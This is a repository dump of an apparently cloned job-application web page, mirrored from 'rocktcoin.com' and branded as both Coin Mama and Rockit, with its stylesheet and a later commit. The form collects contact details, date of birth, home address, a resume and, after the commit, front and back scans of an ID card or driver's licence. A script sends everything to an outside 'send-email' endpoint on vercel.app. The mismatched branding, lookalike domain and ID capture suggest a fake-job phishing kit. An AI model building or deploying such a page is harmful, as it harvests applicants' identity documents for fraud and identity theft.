

==== apply-01.html @ a3ca91aa "'first-commit'" ====
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from rocktcoin.com/apply-01.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 18 Jun 2024 19:50:08 GMT -->
<head>
    <!-- Required meta tags -->
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="icon" type="image/png" sizes="16x16" href="favicon.ico" />
    <title>Coin Mama | Application </title>
    <link href="./cdn.jsdelivr.net/npm/bootstrap%405.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous" />
    <link rel="stylesheet" href="apply.css" />
</head>

<body>
    <div class="header">
        <a href="index.html"><img src="img/rockit_logo.svg" alt="company-logo" class="logo" /> </a>
        <span class="page-number">1/2</span>
    </div>
    <div class="container">
        <form id="handleApplication" enctype="multipart/form-data">
            <div class="section">
                <h2>CONTACT INFORMATION</h2>
                <p>Please enter your contact information</p>
                <label for="last-name">Last Name <span class="required">*</span></label>
                <input type="text" id="last_name" name="last_name" class="form-control" required/>

                <label for="first-name">First Name</label>
                <input type="text" class="form-control" id="first_name" name="first_name" required/>

                <label for="title">Title</label>
                <select id="name_title" class="form-control" name="name_title">
                    <option class="prefix" value="Mr">Mr</option>
                    <option class="prefix" value="Mrs">Mrs</option>
                    <option class="prefix" value="Ms">Ms</option>
                    <option class="prefix" value="Dr">Dr</option>
                </select>

                <label for="middle-name">Middle Name</label>
                <input type="text" class="form-control" id="middle_name" name="middle_name" required/>

                <label for="email-address">Email Address <span class="required">*</span></label>
                <input type="email" id="email_address" name="email_address" class="form-control" required/>

                <label for="phone-number">Phone Number</label>
                <div class="phone-input">
                    <select id="country_code" name="country_code">
                        <option value="+1">+1 (U.S)</option>
                        <!-- Add more country codes as needed -->
                    </select>
                    <input type="text" class="form-control" id="phone_number" name="phone_number"
                        placeholder="Phone Number" required />
                </div>
            </div>

            <div class="section">
                <h2>SENSITIVE INFORMATION</h2>
                <label for="dob">Date of Birth <span class="required">*</span></label>
                <input type="date" class="form-control" id="date_of_birth" name="date_of_birth" required/>
            </div>

            <div class="section">
                <h2>ADDRESS</h2>
                <label for="state">State</label>
                <select id="client_state" name="client_state" class="form-control">
                    <!-- Add U.S. state options -->
                    <option value="">Select a state</option>
                    <option value="AL">Alabama</option>
                    <option value="AK">Alaska</option>
                    <option value="AZ">Arizona</option>
                    <option value="AR">Arkansas</option>
                    <option value="CA">California</option>
                    <option value="CO">Colorado</option>
                    <option value="CT">Connecticut</option>
                    <option value="DE">Delaware</option>
                    <option value="FL">Florida</option>
                    <option value="GA">Georgia</option>
                    <option value="HI">Hawaii</option>
                    <option value="ID">Idaho</option>
                    <option value="IL">Illinois</option>
                    <option value="IN">Indiana</option>
                    <option value="IA">Iowa</option>
                    <option value="KS">Kansas</option>
                    <option value="KY">Kentucky</option>
                    <option value="LA">Louisiana</option>
                    <option value="ME">Maine</option>
                    <option value="MD">Maryland</option>
                    <option value="MA">Massachusetts</option>
                    <option value="MI">Michigan</option>
                    <option value="MN">Minnesota</option>
                    <option value="MS">Mississippi</option>
                    <option value="MO">Missouri</option>
                    <option value="MT">Montana</option>
                    <option value="NE">Nebraska</option>
                    <option value="NV">Nevada</option>
                    <option value="NH">New Hampshire</option>
                    <option value="NJ">New Jersey</option>
                    <option value="NM">New Mexico</option>
                    <option value="NY">New York</option>
                    <option value="NC">North Carolina</option>
                    <option value="ND">North Dakota</option>
                    <option value="OH">Ohio</option>
                    <option value="OK">Oklahoma</option>
                    <option value="OR">Oregon</option>
                    <option value="PA">Pennsylvania</option>
                    <option value="RI">Rhode Island</option>
                    <option value="SC">South Carolina</option>
                    <option value="SD">South Dakota</option>
                    <option value="TN">Tennessee</option>
                    <option value="TX">Texas</option>
                    <option value="UT">Utah</option>
                    <option value="VT">Vermont</option>
                    <option value="VA">Virginia</option>
                    <option value="WA">Washington</option>
                    <option value="WV">West Virginia</option>
                    <option value="WI">Wisconsin</option>
                    <option value="WY">Wyoming</option>
                </select>

                <label for="address-line">Address Line <span class="required">*</span></label>
                <input type="text" class="form-control" id="client_address" name="client_address" required/>

                <label for="city">City <span class="required">*</span></label>
                <input type="text" class="form-control" id="client_city" name="client_city" required/>

                <label for="postal-code">Postal Code</label>
                <input type="text" id="postal_code" name="postal_code" class="form-control" required/>
            </div>

            <div class="section">
                <h2>ATTACH CV/RESUME</h2>
                <p>Kindly attach your CV/Resume</p>
                <div class="upload-boxes">
                    <div class="upload-box" onclick="document.getElementById('client_resume').click()">
                        <p id="resume-text">UPLOAD RESUME</p>
                        <input type="file" id="client_resume" class="form-control" name="client_resume"
                            style="display: none;" onchange="updateBox('client_resume', 'resume-text')">
                    </div>
                    <div class="upload-box" onclick="document.getElementById('cover_letter').click()">
                        <p id="cover-letter-text">DROP COVER LETTER</p>
                        <input type="file" id="cover_letter" class="form-control" name="cover_letter"
                            style="display: none;" onchange="updateBox('cover_letter', 'cover-letter-text')">
                    </div>
                    <div class="upload-box" onclick="document.getElementById('id_card').click()">
                        <p id="cover-letter-text">ID Card/Drivers Licence</p>
                        <input type="file" id="id_card" class="form-control" name="id_card"
                            style="display: none;" onchange="updateBox('id_card', 'id_card-text')">
                    </div>
                </div>
            </div>

            <button type="submit" class="next-button">Next</button>
        </form>
    </div>

    <footer>
        <img src="img/rockit_logo.svg" alt="Company Logo" class="footer-logo" />
        <p style="visibility: hidden;">For investment inquiries, please reach out to us.</p>
        <p class="copy-p"> &copy; 2024 CoinMama. All rights reserved.</p>
    </footer>
</body>


<!-- Option 1: Bootstrap Bundle with Popper -->
<script src="./cdn.jsdelivr.net/npm/bootstrap%405.1.3/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
    crossorigin="anonymous"></script>
<!-- jQuery Library -->
<script src="./code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="./unpkg.com/sweetalert%402.1.2/dist/sweetalert.min.js"></script>

</body>


<!-- Mirrored from rocktcoin.com/apply-01.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 18 Jun 2024 19:50:11 GMT -->
</html>

<script>
    function updateBox(inputId, textId) {
        var input = document.getElementById(inputId);
        var text = document.getElementById(textId);
        if (input.files && input.files[0]) {
            text.textContent = input.files[0].name;
        } else {
            text.textContent = inputId === 'client_resume' ? 'UPLOAD RESUME' : 'DROP COVER LETTER';
        }
    }
</script>



<script>
    $(document).ready(function () {
        $('#handleApplication').on('submit', function (event) {
            event.preventDefault();
            var formData = new FormData(this);
            console.log(formData)

            // Add files to the FormData object

            // Get the email input and store it in localStorage
            var email = $('#email_address').val();
            localStorage.setItem('email', email);
            $.ajax({
                url: 'https://server-blue-mu.vercel.app/send-email', // Replace with the URL to your PHP handler script
                type: 'POST',
                data: formData,
                contentType: false,
                processData: false,
                success: function (response) {
                    console.log(response);
                    // Redirect to the next page if successful
                    swal("Application saved successfully!", "", "success").then(() => { window.location.href = 'apply-02.html'; });

                },
                error: function (xhr, status, error) {
                    // Handle any errors
                    swal("An error occurred while saving the application!", "", "warning")
                    console.error(xhr.responseText);
                }
            });
        });
    });
</script>
---- apply.css ----
@import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&amp;display=swap");

body {
    margin: 0;
    padding: 0;
    height: 100%;
    width: 100%;
    font-family: "Lato", sans-serif;
    font-style: normal;
    color: #000000;
    background-color: #f2f2f0;
    overflow-x: hidden;
}

.container {
    max-width: 700px;
    margin: 0 auto;
    padding: 20px;
    background-color: #f2f2f0;
    border: 1px solid #f2f2f0;
    border-radius: 8px;
}

.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 50px;
    padding: 20px 40px 20px 40px;
}

.header h1 {
    font-size: 24px;
    color: #5e717d;
}

.logo {
    height: 40px;
    width: 200px;
}

.page-number {
    font-size: 18px;
    color: #5e717d;
}

.section {
    margin-bottom: 20px;
    margin: 0 auto;
    padding: 20px;
    background-color: #f2f2f0;
    border-radius: 8px;
}

.section h2 {
    font-size: 20px;
    color: #39bff8;
    margin-bottom: 10px;
    font-weight: bold;
}

.section p {
    font-size: 14px;
    color: #666;
    margin-bottom: 30px;
}

label {
    display: block;
    font-size: 15px;
    color: #5e717d;
    margin-bottom: 5px;
    font-weight: 400;
}

input[type="text"],
input[type="email"],
input[type="date"],
select {
    width: 100%;
    padding: 15px;
    margin-bottom: 15px;
    border: 1px solid #d5d4d4;
    border-radius: 4px;
}

.section .form-control {
    width: 100%;
    padding: 12px;
    margin-bottom: 15px;
    border: 1px solid #d5d4d4;
    border-radius: 4px;
}

.section .form-control:focus{
    box-shadow: none;
    outline: none;
    border: 1px solid #1F2374;

}

.phone-input {
    display: flex;
    gap: 10px;
}

.phone-input select {
    width: auto;
}

.phone-input input {
    flex-grow: 1;
}

.dob-input {
    display: flex;
    gap: 10px;
}

.upload-boxes {
    display: flex;
    gap: 20px;
    margin-bottom: 20px;
}

.upload-box {
    flex-grow: 1;
    padding: 10px;
    border: 2px dashed #ddd;
    border-radius: 4px;
    text-align: center;
    color: #999;
    cursor: pointer;
}

.upload-box:hover {
    border: 2px dashed #1F2374;
}

.upload-box p {
    text-align: center;
    justify-content: center;
    align-items: center;
    margin-top: 20px;
}

.required {
    color: red;
}

.next-button {
    display: block;
    padding: 10px 30px;
    font-size: 16px;
    color: #fff;
    background: #1F2374;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    float: right;
    margin-top: 10px;
}
.next-button:hover{
    background: #39bdf6;
}


a.prev-button {
    display: block;
    padding: 10px 30px;
    font-size: 16px;
    text-decoration: none;
    color: #fff;
    background: #1F2374;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    float: left;
    margin-top: 10px;
}

.prev-button:hover{
    background: #39bdf6;
    text-decoration: none;
    color: #fff;
}


footer {
    margin-top: 5%;
    padding: 50px 0 30px 30px;
    background: #fff;
}

.footer-logo {
    margin-bottom: 10px;
    width: 170px;
}

footer p {
    font-size: 16px;
    color: #000;
    margin-bottom: 0;
}

footer .copy-p {
    text-align: center;
    font-weight: 400;
    font-size: 13px;
    color: #333333;
}


==== commit 1253e057: "frontback" ====
--- a/apply-01.html
+++ b/apply-01.html
@@ -143,10 +143,17 @@
                         <input type="file" id="cover_letter" class="form-control" name="cover_letter"
                             style="display: none;" onchange="updateBox('cover_letter', 'cover-letter-text')">
                     </div>
-                    <div class="upload-box" onclick="document.getElementById('id_card').click()">
-                        <p id="cover-letter-text">ID Card/Drivers Licence</p>
-                        <input type="file" id="id_card" class="form-control" name="id_card"
-                            style="display: none;" onchange="updateBox('id_card', 'id_card-text')">
+                    </div>
+                    <div class="upload-boxes">
+                    <div class="upload-box" onclick="document.getElementById('front_id_card').click()">
+                        <p id="front_id_card-text">Front of ID Card/Drivers Licence</p>
+                        <input type="file" id="front_id_card" class="form-control" name="front_id_card"
+                            style="display: none;" onchange="updateBox('front_id_card', 'front_id_card-text')">
+                    </div>
+                    <div class="upload-box" onclick="document.getElementById('back_id_card').click()">
+                        <p id="back_id_card-text">Back of ID Card/Drivers Licence</p>
+                        <input type="file" id="back_id_card" class="form-control" name="back_id_card"
+                            style="display: none;" onchange="updateBox('back_id_card', 'back_id_card-text')">
                     </div>
                 </div>
             </div>
@@ -183,6 +190,7 @@
         var text = document.getElementById(textId);
         if (input.files && input.files[0]) {
             text.textContent = input.files[0].name;
+            console.log("testes")
         } else {
             text.textContent = inputId === 'client_resume' ? 'UPLOAD RESUME' : 'DROP COVER LETTER';
         }
